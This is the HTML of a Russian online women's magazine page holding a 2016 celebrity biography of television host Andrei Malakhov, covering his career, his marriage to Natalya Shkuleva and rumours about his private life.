		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=900;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script> <!--/noptimize--></head> <body class="post-template-default single single-post postid-7972 single-format-standard"> <div class="wrapper"> <div class="header"> <div class="container"> <header> <!-- лого для нового года --> <!-- <div class="logo left"><a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logoNewYear.png" alt="DIWIS.RU &#8212; Журнал о моде, красоте и здоровье"></a></div> --> <div class="logo left"><a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logo.png" alt="DIWIS.RU &#8212; Журнал о моде, красоте и здоровье"></a></div> <div class="site-descript left"> <span>Женский онлайн-журнал о красоте, шоу-бизнесе, моде и здоровье</span> </div> <div class="fa fa-bars"></div> <div class="nav-menu right"> <nav> <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-6548" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6548"><a href="https://diwis.ru/category/shou-biznes/">Шоу-бизнес</a> <ul class="sub-menu"> <li id="menu-item-6537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6537"><a href="https://diwis.ru/category/shou-biznes/news/">Новости</a></li> <li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://diwis.ru/category/shou-biznes/dom-2-novosti-i-sluhi-na-6-dnej-ranshe/">Дом 2 новости и слухи</a></li> <li id="menu-item-2995" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2995"><a href="https://diwis.ru/category/shou-biznes/persons/">Знаменитости</a></li> </ul> </li> <li id="menu-item-6539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6539"><a href="https://diwis.ru/category/semya/">Семья</a> <ul class="sub-menu"> <li id="menu-item-6540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6540"><a href="https://diwis.ru/category/semya/beremennost/">Беременность</a></li> <li id="menu-item-9916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://diwis.ru/category/semya/posle-rodov/">После родов</a></li> <li id="menu-item-6541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6541"><a href="https://diwis.ru/category/semya/zdorove/">Здоровье</a></li> <li id="menu-item-6544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6544"><a href="https://diwis.ru/category/semya/otnosheniya/">Отношения</a></li> <li id="menu-item-21469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21469"><a href="https://diwis.ru/category/semya/deti/">Дети</a></li> <li id="menu-item-21470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21470"><a href="https://diwis.ru/category/semya/krasota/">Красота</a></li> <li id="menu-item-21471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21471"><a href="https://diwis.ru/category/semya/moda/">Мода</a></li> </ul> </li> <li id="menu-item-6508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6508"><a href="https://diwis.ru/category/hobbi/">Хобби</a> <ul class="sub-menu"> <li id="menu-item-71537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71537"><a href="https://diwis.ru/category/prazdniki/">Праздники</a></li> <li id="menu-item-2811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2811"><a href="https://diwis.ru/category/hobbi/rukodelie/">Рукоделие</a></li> <li id="menu-item-2812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2812"><a href="https://diwis.ru/category/hobbi/retsepty/">Рецепты</a></li> <li id="menu-item-6487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6487"><a href="https://diwis.ru/category/hobbi/komnatnye-rasteniya/">Комнатные растения</a></li> </ul> </li> <li id="menu-item-9909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9909"><a href="https://diwis.ru/category/sobytiya-v-mire/">События в мире</a></li> <li id="menu-item-6506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6506"><a href="https://diwis.ru/category/home/">Дом</a> <ul class="sub-menu"> <li id="menu-item-104129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104129"><a href="https://diwis.ru/category/home/avto/">Авто</a></li> <li id="menu-item-6714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6714"><a href="https://diwis.ru/category/home/rabota/">Работа</a></li> <li id="menu-item-6809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6809"><a href="https://diwis.ru/category/home/fitnes/">Фитнес</a></li> <li id="menu-item-21472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21472"><a href="https://diwis.ru/category/home/interer/">Интерьер</a></li> <li id="menu-item-21473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21473"><a href="https://diwis.ru/category/home/remont/">Ремонт</a></li> <li id="menu-item-21475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21475"><a href="https://diwis.ru/category/poleznye-sovety/">Полезные советы</a></li> <li id="menu-item-75032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75032"><a href="https://diwis.ru/category/home/ogorod/">Огород</a></li> <li id="menu-item-21476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21476"><a href="https://diwis.ru/category/page/">Статьи</a></li> </ul> </li> <li id="menu-item-6545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6545"><a href="https://diwis.ru/category/nepoznannoe/">Непознанное</a> <ul class="sub-menu"> <li id="menu-item-6547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6547"><a href="https://diwis.ru/category/nepoznannoe/religiya/">Религия</a></li> <li id="menu-item-21474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21474"><a href="https://diwis.ru/category/nepoznannoe/gadanie/">Гадание</a></li> </ul> </li> <li id="menu-item-104154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104154"><a href="https://diwis.ru/category/biznes/">Бизнес</a></li> </ul></div></div> </nav> </div> </header> </div> </div><!-- header --> <div class="content-area"> <div class="container"> <div class="row-line"> <div class="page-post col-8"> <div class="page-post-content"> <div class="site-breadcrumbs"><div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru/category/shou-biznes/" itemprop="item"><span itemprop="name">Шоу-бизнес</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru/category/shou-biznes/persons/" itemprop="item"><span itemprop="name">Знаменитости</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> </div></div> </div> <h1 class="head-1">Андрей Малахов биография, жена, дети (фото)</h1> <time class="post-info__time post-info__time_single" datetime="2016-10-22"><span class="auditspro_article_date">22.10.2016</span></time> <div class="person-info-wrap"><div class="person-info"> <div class="info"><p><span><b>Имя</b></span><span>Андрей Малахов </span></p><p><span><b>Отчество</b></span><span>Николаевич</span></p><p><span><b>Дата рождения</b></span><span>11.01.1972 (54 года)</span></p><p><span><b>Место рождения</b></span><span>Апатиты, Мурманская обл.</span></p><p><span><b>Рост</b></span><span>183</span></p><p><span><b>Вес</b></span><span>79</span></p><p><span><b>Знак зодиака</b></span><span>Козерог</span></p><p><span><b>По китайскому гороскопу</b></span><span>Крыса</span></p><p><span><b>Деятельность</b></span><span>телеведущий, шоумен</span></p></div> <div class="social"><a href="https://www.instagram.com/malakhov007"><img src="https://diwis.ru/wp-content/themes/diwis/img/person/instagram.png" alt="Instagram"></a><a href="https://ru.wikipedia.org/wiki/Малахов,_Андрей_Николаевич"><img src="https://diwis.ru/wp-content/themes/diwis/img/person/wiki.png" alt="Wikipedia"></a></div> </div> </div> <div class="the_content auditspro_article"> <div id="ez-toc-container" class="ez-toc-v2_0_75 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"> <div class="ez-toc-title-container"> <p class="ez-toc-title" style="cursor:inherit">Содержание</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span ><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div> <nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%A3%D0%BF%D0%BE%D1%80%D1%81%D1%82%D0%B2%D0%BE_%D0%B4%D0%BE%D1%81%D1%82%D0%BE%D0%B9%D0%BD%D0%BE%D0%B5_%D1%83%D0%B2%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F" >Упорство, достойное уважения</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%A1%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D0%B0%D1%8F_%D0%B6%D0%B8%D0%B7%D0%BD%D1%8C_%D1%81_%D0%B6%D0%B5%D0%BD%D0%BE%D0%B9" >Счастливая жизнь с женой</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%D0%A1%D0%BB%D1%83%D1%85%D0%B8_%D0%BE%D0%B1_%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B0%D1%85_%D1%82%D0%B5%D0%BB%D0%B5%D0%B2%D0%B5%D0%B4%D1%83%D1%89%D0%B5%D0%B3%D0%BE" >Слухи об изменах телеведущего</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%D0%94%D0%B5%D1%82%D0%B8_%E2%80%93_%D1%86%D0%B2%D0%B5%D1%82%D1%8B_%D0%B6%D0%B8%D0%B7%D0%BD%D0%B8" >Дети – цветы жизни</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#%D0%9F%D0%BE%D1%85%D0%BE%D0%B6%D0%B8%D0%B5_%D0%B7%D0%B0%D0%BF%D0%B8%D1%81%D0%B8" >Похожие записи:</a></li></ul></li></ul></nav></div> <index><span style="display:none;" class="fpaping"></span><div class="fpm_start"></div> <p>Этот мужчина на сегодняшний день является желанным гостем на любом мероприятии, светской вечеринке или телепередаче. У него огромное количество, как поклонников, так и противников. Однако Андрей Малахов биография личная жизнь скрыта им самим, словно под семью замками от посторонних глаз, поскольку все вопросы подобного рода он старается всегда избегать. Но в любом случае все тайное становится однажды явным, и сейчас вы сможете узнать Андрей Малахов биография личная жизнь жена дети и многие другие интересные подробности, касающиеся самого известного телеведущего российского первого канала.</p> <p>https://www.youtube.com/watch?v=Eirw6mMvJrA</p> <h2><span class="ez-toc-section" id="%D0%A3%D0%BF%D0%BE%D1%80%D1%81%D1%82%D0%B2%D0%BE_%D0%B4%D0%BE%D1%81%D1%82%D0%BE%D0%B9%D0%BD%D0%BE%D0%B5_%D1%83%D0%B2%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F"></span><em>Упорство, достойное уважения</em><span class="ez-toc-section-end"></span></h2> <p>Малахов родился в Мурманской области и с самых ранних лет был известен всем, как настоящий перфекционист, желающий все довести до идеального состояния. В школе ему немного не хватило до золотой медали, поэтому закончил он ее с серебряной. Также телеведущий получил своевременно музыкальное образование по классу скрипки. Позже Малахов закончил МГУ с красным дипломом, и отправился покорять юридический факультет РГГУ, где теперь он уже выступает в роли преподавателя основ журналистики, успешно совмещая это со своей основной работой на телевидении.</p> <p><a href="http://diwis.ru/wp-content/uploads/2016/10/6f8a70753821820ee8027b31c5ea9582.jpg"><img decoding="async" loading="lazy" class="aligncenter wp-image-7977 size-full" src="http://diwis.ru/wp-content/uploads/2016/10/6f8a70753821820ee8027b31c5ea9582.jpg" alt="жена андрея малахова фото" width="800" height="1202" srcset="https://diwis.ru/wp-content/uploads/2016/10/6f8a70753821820ee8027b31c5ea9582.jpg 800w, https://diwis.ru/wp-content/uploads/2016/10/6f8a70753821820ee8027b31c5ea9582-600x902.jpg 600w, https://diwis.ru/wp-content/uploads/2016/10/6f8a70753821820ee8027b31c5ea9582-768x1154.jpg 768w, https://diwis.ru/wp-content/uploads/2016/10/6f8a70753821820ee8027b31c5ea9582-399x600.jpg 399w, https://diwis.ru/wp-content/uploads/2016/10/6f8a70753821820ee8027b31c5ea9582-480x721.jpg 480w" sizes="(max-width: 800px) 100vw, 800px"/></a></p> <p>Пробивался на большой экран Андрей Малахов достаточно долго. Сначала он был ведущим корреспондентом, пробовал работать в телепередаче «Доброе утро», а в итоге он стал единственным и бессменным ведущим популярного шоу «Большая стирка». Позже был произведен ребрендинг и сейчас это телешоу «Пусть говорят».</p> <h2><span class="ez-toc-section" id="%D0%A1%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D0%B0%D1%8F_%D0%B6%D0%B8%D0%B7%D0%BD%D1%8C_%D1%81_%D0%B6%D0%B5%D0%BD%D0%BE%D0%B9"></span><em>Счастливая жизнь с женой</em><span class="ez-toc-section-end"></span></h2> <p>Когда в интернете и социальных сетях появилась информация о том, что совсем скоро свадьба телеведущего Малахова многие сразу стали интересоваться жена Андрея Малахова фото, но продолжали говорить о том, что скорее всего это просто сплетни или вовсе чья-то шутка. Серьезности событию добавила подруга Малахова, заявив: <em>« Осталось совсем немного до момента истины. Просто чуть-чуть подождите».</em></p> <p>Достаточно быстро стало известно, что Андрей Малахов личная жизнь действительно изменилась и он женился на красивой блондинке. Супругой стала <a href="http://diwis.ru/natalya-shkuleva-biografiya/">Шкулева Наталья</a>. В те годы она уже была известна в обществе, как главный издатель целой группы модных журналов Elle. Папу Натальи также сложно назвать бедным человеком – у него в столице крупный бизнес.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://diwis.ru/dzhigurda-i-anisina-vyigrali-delo-po-nasledstvu-lyudmily-bratash/" target="_blank" rel="nofollow" class="u0cb6b0b18bef8ee82515d19e416ab4b8"><!-- INLINE RELATED POSTS 1/3 //--><style> .u0cb6b0b18bef8ee82515d19e416ab4b8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #9B59B6!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u0cb6b0b18bef8ee82515d19e416ab4b8:active, .u0cb6b0b18bef8ee82515d19e416ab4b8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0cb6b0b18bef8ee82515d19e416ab4b8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0cb6b0b18bef8ee82515d19e416ab4b8 .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .u0cb6b0b18bef8ee82515d19e416ab4b8 .postTitle { color:#9B59B6; text-decoration: underline!important; font-size: 16px; } .u0cb6b0b18bef8ee82515d19e416ab4b8:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Джигурда и Анисина выиграли дело по наследству Людмилы Браташ</span></div></a></div><p><a href="http://diwis.ru/wp-content/uploads/2016/10/supruga-andreya-malahova-legla-v-postel-s-vladimirom-poznerom_1.jpeg"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-7978" src="http://diwis.ru/wp-content/uploads/2016/10/supruga-andreya-malahova-legla-v-postel-s-vladimirom-poznerom_1.jpeg" alt="андрей малахов биография личная жизнь жена дети" width="1280" height="854" srcset="https://diwis.ru/wp-content/uploads/2016/10/supruga-andreya-malahova-legla-v-postel-s-vladimirom-poznerom_1.jpeg 1280w, https://diwis.ru/wp-content/uploads/2016/10/supruga-andreya-malahova-legla-v-postel-s-vladimirom-poznerom_1-600x400.jpeg 600w, https://diwis.ru/wp-content/uploads/2016/10/supruga-andreya-malahova-legla-v-postel-s-vladimirom-poznerom_1-768x512.jpeg 768w, https://diwis.ru/wp-content/uploads/2016/10/supruga-andreya-malahova-legla-v-postel-s-vladimirom-poznerom_1-480x320.jpeg 480w" sizes="(max-width: 1280px) 100vw, 1280px"/></a></p> <p>Знакомство произошло совершенно неожиданно в одном из коридоров издательского дома, где и Андрей и Наталья работали. Малахов тогда только пришел на должность главного редактора StarHit. Он достаточно быстро обратил внимание на блондинку с красивой фигурой и выразительными глазами. Однако осмелился пригласить ее на свидание он только спустя полмесяца.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script> <p>Длительное время молодые люди скрывали свои отношения от окружающих, однако про их французскую свадьбу информацию утаить было просто невозможно. Поклонники телеведущего были за него очень рады, так как уверены, что Андрей выбрал для себя достойную партию.</p> <p>Сейчас супруги стараются не мешать друг другу в профессиональном плане, но каждый из них может быть уверен в том, что в случае необходимости он обязательно получит поддержку. Привычные для звезд гастроли, а также другие рабочие моменты Наталья с Андреем стараются совмещать, чтобы как можно больше времени удавалось проводить вместе. Например, совсем недавно они вернулись из совместного путешествия к «танцующему миллионеру», который живет в Италии. Правда времени на домашние дела у них практически не остается, поэтому Наталья отмечает: <em>«Все вопросы, касающиеся готовки и уборки мы доверяем своей прислуге». </em></p> <p><em>Что скрывает Андрей Малахов?</em></p> <p>&#8212; постоянно везде опаздывает;<br/> &#8212; является главным по подъезду в котором у него приобретена квартира;<br/> &#8212; не хранит личных вещей в кабинете на работе;<br/> &#8212; в юношестве несколько раз оставался ночевать в «Останкино» на диване.</p> <h2><span class="ez-toc-section" id="%D0%A1%D0%BB%D1%83%D1%85%D0%B8_%D0%BE%D0%B1_%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B0%D1%85_%D1%82%D0%B5%D0%BB%D0%B5%D0%B2%D0%B5%D0%B4%D1%83%D1%89%D0%B5%D0%B3%D0%BE"></span><em>Слухи об изменах телеведущего</em><span class="ez-toc-section-end"></span></h2> <p>Несмотря на то, что Андрей Малахов уже давно женат и счастлив не первый год в браке, регулярно ему продолжают приписывать различные романы. Например, недавно в социальных сетях появилась информация о том, что Андрея связывают более, чем просто рабочие моменты с неизвестной Маргаритой. Многие утверждали, что они были в одном из столичных клубов и целовались там, никого не смущаясь. Однако у этого обвинения нет никаких подтверждений. Поэтому, можно с абсолютной уверенностью говорить о том, что в никаких изменах Малахов замечен не был.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://diwis.ru/andrej-malahov-popal-v-avariyu/" target="_blank" rel="nofollow" class="u00aa228357048f2882cc2f0a2c5fc0f1"><!-- INLINE RELATED POSTS 2/3 //--><style> .u00aa228357048f2882cc2f0a2c5fc0f1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #9B59B6!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u00aa228357048f2882cc2f0a2c5fc0f1:active, .u00aa228357048f2882cc2f0a2c5fc0f1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u00aa228357048f2882cc2f0a2c5fc0f1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u00aa228357048f2882cc2f0a2c5fc0f1 .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .u00aa228357048f2882cc2f0a2c5fc0f1 .postTitle { color:#9B59B6; text-decoration: underline!important; font-size: 16px; } .u00aa228357048f2882cc2f0a2c5fc0f1:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Андрей Малахов попал в аварию в 2018: последние новости</span></div></a></div><p><a href="http://diwis.ru/wp-content/uploads/2016/10/262588_0e0365c68b.jpg"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-7979" src="http://diwis.ru/wp-content/uploads/2016/10/262588_0e0365c68b.jpg" alt="андрей малахов и его семья фото дети" width="1920" height="1080" srcset="https://diwis.ru/wp-content/uploads/2016/10/262588_0e0365c68b.jpg 1920w, https://diwis.ru/wp-content/uploads/2016/10/262588_0e0365c68b-600x338.jpg 600w, https://diwis.ru/wp-content/uploads/2016/10/262588_0e0365c68b-768x432.jpg 768w, https://diwis.ru/wp-content/uploads/2016/10/262588_0e0365c68b-1280x720.jpg 1280w, https://diwis.ru/wp-content/uploads/2016/10/262588_0e0365c68b-480x270.jpg 480w" sizes="(max-width: 1920px) 100vw, 1920px"/></a></p> <p><strong><em>Факты из жизни Малахова:</em></strong><br/> 1. Первое свидание с супругой прошло в колонии;<br/> 2. У него нет водительских прав;<br/> 3. Любит ездить на метро и покупать продукты в простых магазинах.</p> <h2><span class="ez-toc-section" id="%D0%94%D0%B5%D1%82%D0%B8_%E2%80%93_%D1%86%D0%B2%D0%B5%D1%82%D1%8B_%D0%B6%D0%B8%D0%B7%D0%BD%D0%B8"></span><em>Дети – цветы жизни</em><span class="ez-toc-section-end"></span></h2> <p>В сети недавно появилась информация о Андрей Малахов биография жена дети и тут же поклонники буквально заполонили все сайты о жизни телеведущего вопросом о том слух это или реальная правда. Если бы Андрей не был женат, то конечно все можно было бы просто списать на пустые разговоры поклонниц, которые мечтают о том, чтобы стать его возлюбленной. Вот только он женат уже несколько лет и действительно вся страна мечтает увидеть Андрей Малахов и его семья фото дети, ведь его личная жизнь очень интересует действительно многих. Опроверг сплетни сам Малахов отметив, что дети отнимают большое количество сил и времени, и пока что у супругов времени нет даже на то, чтобы побыть наедине и вопрос о детях они не обсуждают.</p> <lite-youtube class="lite-youtube_16x9" video-id="bV8mHXDpJM0" player-parameters="feature=oembed"><lite-youtube__button class="lite-youtube__button lty-playbtn"></lite-youtube__button><lite-youtube__preview class="lite-youtube__preview"><img decoding="async" src="https://i.ytimg.com/vi/bV8mHXDpJM0/maxresdefault.jpg" srcset="https://i.ytimg.com/vi/bV8mHXDpJM0/mqdefault.jpg 640w, https://i.ytimg.com/vi/bV8mHXDpJM0/hqdefault.jpg 920w" sizes="(max-width: 640px) 100vw, 640px" width='1280' class="lite-youtube__image lite-youtube_lazy mihdan-lozad" height='720' alt="Фото жены А Малахова"></lite-youtube__preview><lite-youtube__name class="lite-youtube__name">Фото жены А Малахова</lite-youtube__name></lite-youtube> <div class="fpm_end"></div> <p style="text-align: center;"><strong>Как вам статья?</strong></p> <div class="expert-review-likes expert-review-likes--style-button-1-color expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="7972"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 20C125.7 20 20 125.7 20 256s105.7 236 236 236 236-105.7 236-236S386.3 20 256 20zm131.9 367.9c-35.2 35.2-82.1 54.6-131.9 54.6-49.8 0-96.6-19.4-131.9-54.6-35.2-35.3-54.6-82.1-54.6-131.9 0-49.8 19.4-96.6 54.6-131.9 35.2-35.2 82.1-54.6 131.9-54.6 49.8 0 96.6 19.4 131.9 54.6 35.2 35.2 54.6 82.1 54.6 131.9 0 49.8-19.4 96.6-54.6 131.9zM362 199.3c0 20.2-16.3 36.5-36.5 36.5S289 219.5 289 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm-139 0c0 20.2-16.3 36.5-36.5 36.5S150 219.5 150 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm152 130.1c-35 42.8-78 57.8-117 57.8h-4c-39 0-82-14.9-117-57.8-29-39.2 10-71.2 37-40.2 24 32 37 42.9 80 42.9h4c43 0 56-10.9 80-42.9 27-30.9 66 1.1 37 40.2z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 20C125.7 20 20 125.7 20 256s105.7 236 236 236 236-105.7 236-236S386.3 20 256 20zm131.9 367.9c-35.2 35.2-82.1 54.6-131.9 54.6-49.8 0-96.6-19.4-131.9-54.6-35.2-35.3-54.6-82.1-54.6-131.9 0-49.8 19.4-96.6 54.6-131.9 35.2-35.2 82.1-54.6 131.9-54.6 49.8 0 96.6 19.4 131.9 54.6 35.2 35.2 54.6 82.1 54.6 131.9 0 49.8-19.4 96.6-54.6 131.9zM362 199.3c0 20.2-16.3 36.5-36.5 36.5S289 219.5 289 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm-139 0c0 20.2-16.3 36.5-36.5 36.5S150 219.5 150 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm115 160.4c-24-32-37-42.9-80-42.9h-4c-43 0-56 10.9-80 42.9-27 31-66-1-37-40.2 35-42.8 78-57.8 117-57.8h4c39 0 82 14.9 117 57.8 29 39.2-10 71.2-37 40.2z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> <div class="expert-review expert-review--color-pink-1"><div class="expert-review-expert"> <div class="expert-review-expert-bio"> <div class="expert-review-expert-bio__avatar"><img src="https://diwis.ru/wp-content/uploads/2021/07/Screenshot-at-Jul-20-21-37-28.png" alt="Елена Макаренко"> </div> <div class="expert-review-expert-bio__body"> <div class="expert-review-expert-bio-name">Елена Макаренко</div> <div class="expert-review-expert-bio-description"></div> </div> <div class="expert-review-expert-bio__button"><span class="expert-review-button js-expert-review-button" data-settings="{&quot;type&quot;:&quot;comments&quot;,&quot;expertType&quot;:&quot;expert_id&quot;,&quot;expertId&quot;:&quot;1&quot;,&quot;use_phone&quot;:0,&quot;link&quot;:&quot;&quot;,&quot;sign&quot;:&quot;567fbcdc8c26844936cbb50f3552ddff9199be6b31ad5106bab597f8c3a7d2af&quot;}">Оставить комментарий</span> </div> </div> <div class="expert-review-expert-text"> Почему вы ещё не оставили комментарий? </div></div></div></index><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'> <!-- YARPP Thumbnails --> <h3>Похожие записи:</h3> <div class="yarpp-thumbnails-horizontal"> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/malysheva-raskryla-svyaz-malahova-i-valueva/' title='Малышева раскрыла связь Малахова и Валуева (видео)'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/02/Malysheva-raskryla-svyaz-Malahova-i-Valueva-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="Малышева раскрыла связь Малахова и Валуева" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Малышева раскрыла связь Малахова и Валуева (видео)</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/andrej-malahov-pokidaet-pervyj-kanal/' title='Андрей Малахов покидает Первый канал'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/08/6706489t1h1a71-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="Андрей Малахов покидает Первый 